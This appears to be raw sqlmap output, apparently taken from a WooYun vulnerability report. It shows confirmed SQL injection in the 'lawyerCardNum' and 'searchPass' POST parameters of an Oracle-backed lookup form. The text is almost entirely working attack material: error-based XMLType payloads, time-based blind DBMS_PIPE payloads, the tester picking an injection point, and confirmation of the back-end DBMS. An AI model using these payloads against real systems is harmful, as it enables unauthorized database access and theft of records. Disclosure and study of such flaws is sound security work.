 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchPass
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: lawyerCardNum=adsa&searchPass=adds' AND 5276=(SELECT UPPER(XMLType(
CHR(60)||CHR(58)||CHR(111)||CHR(115)||CHR(120)||CHR(58)||(SELECT (CASE WHEN (527
6=5276) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(106)||CHR(106)||CHR(98)||CHR
(58)||CHR(62))) FROM DUAL) AND 'rVlH'='rVlH

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: lawyerCardNum=adsa&searchPass=adds' AND 4311=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(107)||CHR(84)||CHR(113)||CHR(111),5) AND 'kxQe'='kxQe

Place: POST
Parameter: lawyerCardNum
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: lawyerCardNum=adsa' AND 5149=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(111)||CHR(115)||CHR(120)||CHR(58)||(SELECT (CASE WHEN (5149=5149) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(58)||CHR(106)||CHR(106)||CHR(98)||CHR(58)||CHR(62)))
FROM DUAL) AND 'FtNJ'='FtNJ&searchPass=adds

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: lawyerCardNum=adsa' AND 8812=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CH
R(88)||CHR(102)||CHR(101),5) AND 'iwaJ'='iwaJ&searchPass=adds
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: lawyerCardNum, type: Single quoted string (default)
[1] place: POST, parameter: searchPass, type: Single quoted string
[q] Quit
> 0
[23:04:40] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
www.wooyun.org